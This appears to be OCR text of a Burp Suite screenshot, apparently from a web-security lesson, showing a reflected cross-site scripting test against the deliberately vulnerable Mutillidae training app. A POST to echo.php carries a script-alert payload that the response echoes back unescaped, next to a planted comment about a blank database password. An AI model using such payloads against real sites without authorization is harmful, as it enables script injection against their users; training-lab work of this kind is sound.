 Applications Places Burp Suite Community Edition Nov 12 22:37
Burp Suite Community Edition v2021.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options Learn CO2 SSL Scanner CSP Decoder Improved JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
28 http://mutillidae.local GET /index.php?page=cors.php ✓ 200 57143 HTML php
32 http://mutillidae.local GET /index.php?page=echo.php ✓ 200 54385 HTML php
34 http://mutillidae.local GET /index.php?page=content-security-poli... ✓ 200 55404 HTML php
37 http://mutillidae.local GET /index.php?page=cors.php ✓ 200 57186 HTML php
39 http://mutillidae.local GET /index.php?page=echo.php ✓ 200 54385 HTML php
41 http://mutillidae.local GET /index.php?page=content-security-poli... ✓ 200 55404 HTML php
44 http://mutillidae.local GET /index.php?page=echo.php ✓ 200 54404 HTML php
46 http://mutillidae.local POST /index.php?page=echo.php ✓ 200 54481 HTML php
Request
Pretty Raw Hex \n
1 POST /index.php?page=echo.php HTTP/1.1
2 Host: mutillidae.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mutillidae.local/index.php?page=echo.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://mutillidae.local
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=aicnmekprvse738lfc2ai0pgjs; showhints=1
14 Upgrade-Insecure-Requests: 1
15
16 message=%3Cscript%3Ealert%289%29%3C%2Fscript%3E&echo-php-submit-button
=Echo+Message
Search... 0 matches
Response
Pretty Raw Hex Render \n
<td>
</td>
</tr>
1199 <tr>
<td>
</td>
</tr>
1200 </table>
1201 </form>
1202
1203 <div class="report-header">
Results for <script>
alert(9)
</script>
</div>
<pre class="output">
</pre>
1204 <!-- I think the database password is set to blank or
1205 It depends on whether you installed this web app from
1206 are using it inside Kevin Johnsons Samurai web testing
1207 It is ok to put the password in HTML comments because
1208 this comment. I remember that security instructor say
Results 1 match
INSPECTOR
Selection (25)
SELECTED TEXT
<script>alert(9)
</script>
Request Attributes
Query Parameters (1)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (13)
Mozilla Firefox Burp Suite Community Edition v2... Tilix: root@kali: /var/www/mutilli... echo.php (/var/www/mutillidae) - ...